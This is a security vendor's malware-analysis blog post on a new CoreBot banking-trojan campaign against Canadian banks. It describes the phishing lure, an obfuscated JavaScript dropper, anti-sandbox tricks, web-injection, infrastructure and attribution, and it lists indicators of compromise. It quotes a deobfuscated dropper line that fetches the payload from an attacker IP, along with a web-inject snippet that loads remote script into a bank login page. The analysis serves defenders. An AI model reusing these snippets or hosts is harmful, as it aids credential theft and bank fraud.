CoreBot banking trojan malware return...
Deep Instinct has detected a new variant of the banking trojan, CoreBot. CoreBot is a rather sophisticated banking malware and information stealer that was mainly active in the summer of 2015. It seems that CoreBot is being spread once again with a new, updated version. According to the most recent analysis relating to CoreBot, published in September, CoreBot was distributed using malicious spam emails with Office documents as attachments. The documents contained VBA scripts which users were tricked to run, leading to the payload being downloaded and executed.
Infection Vector
In the latest attack wave, which seems to have started in the last days of October, spam emails notify targeted users of an invoice.

The email contains a link (“View Invoice”) which once clicked will direct the victim to a dedicated URL which contains the victim’s email address and leads to a web-page hosted on the domain www.eoaclk.com. The web-page will return either the malicious executable itself in which case the user would have to run it, or in most cases a ZIP file containing obfuscated JS which acts a dropper for the payload.
JavaScript Dropper
The script uses several obfuscation techniques: long mathematical expressions, unnecessary variables and functions, misleading variable names, encrypted strings and more. Caesar cipher is used to encrypt strings which will be decrypted using a method named Strings.prototype.fr. The method takes each third character (beginning at the second char) and concatenates to the disclosure string, until it finds the asterisk character (‘*’).
[caption id="attachment_4738" align="aligncenter" width="691"] The method used for decryption[/caption]
The method used for decryption[/caption]
Example – obfuscated line of code:
VOv5NzSWAz.push(‘bh dttct% p?u: n/d /jn1) 8hi8Zs.zq1$ 6ca5*K.cV2w(3 t3 x.Jh1 p9 N3zw/RzdMzo-hcsYsmj/i*De okec u qmzXew n kt .fppKxsamkru*l (kzn xod poSuRJspqd mek*% hea gxKqw oN qn p$sGj jh*om ., GgTX,, *mYng, vkn,g, wycok,frlt iaNhb qsm*e*jp iS+t mvd/uyfW? qloNGmN Tezbl’.fr());
And after deobfuscation:
url_list.push(‘https://188.165.233.193/docs/Document.psk’);
The JS dropper downloads the malicious executable to the path %TEMP%/GsY_W5dX.exe. It will try to download the executable from compromised share-point accounts onto which the payload has been uploaded. More details regarding this scheme can be found in the infrastructure section further ahead in this post. The JS also contains another URL which hosts the malware which the script will default to in case download from one of the compromised accounts has failed – hxxp://188.165.233.193/docs/Document.psk.
After the download finishes successfully, the dropper will run the executable from disk and will also download and open a benign decoy PDF from: hxxp://188.165.216.53/invoice/QuickBooks-Pro-2013-Product-Sheet.pdf to the following path: %TEMP%/uhnkRCE.pdf. Notice the invoice in the malicious email is supposedly powered by the software “QuickBooks” by Intuit. However, the email is sent from the domain intuitr.com.
Payload activity
Once downloaded and run by the JS dropper the payload process will perform a connectivity and external IP check against hxxp://httpbin.org/ip. The IP query is followed by dropping several encoded binary files in the %App-Data% directory. These include a configuration file (.conf), a file called container.dat and a DLL file. The following step would be ensuring persistence by creating a scheduled task which loads the DLL by calling rundll.exe.
The malware continues onto enumerating a long list of registry keys and collects system information in what seems to be an extensive anti-VM and debugging mechanism – looks for several processes indicating sandboxing: sbiedll.dll, api_log.dll, vmcheck.dll, and cuckoomon, collecting processor and volume information, installed browsers, present debuggers (calling IsDebuggerPresent), and more. Indeed, attempts to run the sample on “vanilla” windows VM images are bound to fail. An additional anti-sandboxing and debugging technique is long “sleeps” which take place in several instances during execution and can lead to termination of execution if any of the situational awareness parameters has been detected. Data collected will sent to C2 server and stored in container.dat.
WebInject Scheme
Like any banking trojan, CoreBot’s main goal is to be able to swiftly and secretly drain their victim’s bank accounts. For that end, CoreBot has information and credential theft capabilities: CoreBot can log key-strokes and take screen-shots. However, CoreBot’s business logic relies on a technique used by a lot of other banking malware campaigns – Web-Injections. When an infected victim logs-in to their bank account, the malware injects malicious content into the legitimate banking web page. This content is usually a malicious JavaScript, which can harvest more details from the victim, present fraudulent content, and stall the user while the fraudulent transaction it has initiated takes place. This scheme was also used in previous versions of CoreBot, but required a separate plug-in made up of 4 different PE files.
In the current version, the DLL is in charge of decoding the content of the dropped binary files which contain references to the specific banking services this version of CoreBot targets as well as the location (URL) of the JS’s to be used. This MITM and injection scheme is running on scvhost.exe where code and information from the configuration files is written to memory. The injection takes place whenever the victim surfs to one of the targeted banking services by continuously monitoring traffic on ports 80 and 443.
It is not uncommon in the banking malware landscape for different families of malware to use a common web-inject framework, and this also appears to be the case for CoreBot: Our analysis indicates that CoreBot uses a similar Webinject framework previously used by both the Tinba and Gozi families of banking malware and analyzed by F5 Networks. Here’s an example of a WebInject construct from CoreBot’s current version:
set_url https://commercial.bnc.ca/auth/Logi*
</title>
<script id=”myjs3″>
window.rem777bname = “%%BOT_GUID%%”;
<script id=”myjs1″>
src=https://forbulbs.co/hc/myjs8_aus.js
CoreBot currently directs to two main domains in which the WebInjects are found – forbulbs.co and p09ooal.com. The certificates used for these domains are bought from “Let’s Encrypt”, a free CA. This specific CoreBot version targets mainly Canadian banks: TD, CIBC, RBC, BMO, Banque Nationale, Des-Jardins, Scotia Bank, ATB Financial. URL’s of login pages to web services of these banks are loaded to memory such that the above-mentioned HTTP monitoring could track access to them.
Memory dumps from run-time also reveal that the C2 domain name remains checkbox.bit and is accessed with HTTPS packets in port 443 just as in the last version. However, the domain has now moved from 89.223.31.232 which is within the range of a Russian cloud service to a different IP address – 192.99.181.10, which belongs to an OVH hosting IP addresses range in Canada. We believe the change was done to facilitate the attack on Canadian targets.
Infrastructure and possible attribution
The domain eoclk.com (serving either the payload or a JS dropper) is hosted on AWS and is used extensively in recent months to serve malicious files, either executables or droppers as well as decoy documents in several forms – office documents, PDF’s, and ZIP archive containing malicious scripts. In all cases we’ve been able to trace (including this one) a malicious email is the first step in the infection process. The email will contain a link in the following format:
hxxp://eoaclk.com/%attack-code%/%victim-email%/docid=%doc-id%&authkey=%authkey%
“attack-code” is a string which we believe is attributed to a specific attack wave or geography. For example, all attacks we’ve been able to isolate in Canada had the same string – “dzPckzfvZRT”. These addresses remain alive for some time and can be accessed not only by the target. When the link directs the victim to a (JS) dropper and not the actual payload, the dropper will contain the links to download the actual malware (as explained above).
Inquiring the domains and URLs related to the payload revealed interesting insights. The addresses 188.165.233.193 (which can serve the payload) and 188.165.216.53 (serves a decoy PDF) both belong to a hosting IP range run by (once again) OVH. Interestingly, another URL hosted on the same IP address hxxp://188.165.233.193/folder/item.sls is spreading an Emotet trojan variant in the last several days.
However, as mentioned before the malware payload is mostly delivered from compromised Office365 share-point accounts and not from the OVH related addresses. In these cases, the URL hosting the malware is in the following format:
hxxps://%company-name%-my.sharepoint.com/personal/%account-name%/_layouts/15/guestaccess.aspx?docid=%doc-id%&authkey=%Auth-key%
Some of the addresses will also contain an expiration date. We examined URLs which resolve to IPs used by Microsoft to host One Drive share-point sites and discovered hundreds of compromised accounts mostly stemming from personal accounts of SMB employees in Australia, New-Zealand, Great-Britain and Canada. These accounts have been used in recent months (since at least July) to distribute several malware families such as Ursnif, Locky and most recently CoreBot’s new version. A very similar network of compromised accounts was seen active in the summer of 2016 spreading Dridex and Ursnif. These hacked accounts are once again sold in bulk to threat actors or used as part of an infection framework/service for multiple campaign operators.
Two findings from our investigation indicate a possible connection to Chinese threat actors. When trying to find attribution, we went back to the initial stage of the attack vector – the fake emails. The domain intuitr.com which is used for distributing the fake invoice emails was registered by a Chinese registrant, which had bought dozens of other domains in the past, all are slightly modified URL’s of well-known domains (e.g. americanecxpress.com, googekl.com, iofficedepot.com). The domains were registered in 2015, right before previous CoreBot versions surfaced.
Additionally, the domain forbulbs.co which is used to host JS for web-injection analysis, is also registered by a Chinese registrant. The page containing the web-inject (forbulbs.co/hc/myjs8_aus.js) is no longer found, but right before its appearance the domain resolved to a Chinese IP address 49.51.132.36, and since the beginning of Nov. resolves to new IP addresses 47.90.201.20 and 47.90.202.68 which belong to Alibaba hosting services in the US. The redirection was probably done after setting up the injection code and in order to avoid IP blocking and create unusual traffic. A long list of additional domains resolve to these IP addresses or others in the same range and all were previously resolved to the same Chinese IP. They are all associated with Web-Injection activity for this CoreBot wave and other financial malware. We believe them to be part of the same web-injection framework.
Summary
CoreBot is back in business, with a focus on Canadian targets and banking services. CoreBot’s new version doesn’t use several modules like its ancestors and its logic is mostly contained within the payload and associated DLL and configuration files. This time around the attackers have put in even more effort in evading virtualization, debugging and sandboxing. CoreBot is distributed through a robust infection network based on hacked OneDrive accounts and uses a web-injection framework possibly connected to Chinese threat actors. We will continue monitoring CoreBot’s activity and report on any new findings.
Deep Instinct customers are fully protected against current and past version of CoreBot.
Indicators of Compromise
IP addresses
188.165.233.193
188.165.216.53
192.99.181.10
198.50.191.23
176.31.205.3
37.220.31.41
49.51.132.36
47.90.201.20
47.90.202.68
47.254.18.28
107.173.176.106
89.223.31.232
URLs
forbulbs.co
intuitr.com
eoaclk.com
p09ooal.com
ces-can.com
forandr.co
fidom.at
momdopre.top
driver-licensing.co.uk
notformterdiscl.com
ilovedogs.be
Hashes
2f5dbbd160ab89ac3780f887c1bf4853ca89c43063d83975f59623e7590cdb9c (analyzed sample)
9fa45f986118ca1d01107a430340f2f954cb1a672a2e5d6f717734867b8dab41
f7cfdf1999fb94dcc0648638fa3d26f0d877eb393050eef81172aa081c28cdbc
61a5ded96269e503ff7fc71964e0e46df6946575ef73f017bf59bcccde6c6dd0
f60d4cd4f7a6aba77f901c55acfd609070c42ccd6454515d80d657a5cec8a4d6
184191888d7a90304f537c1ad0bbb72b9e93542c84724d91f231e196b6431ddc

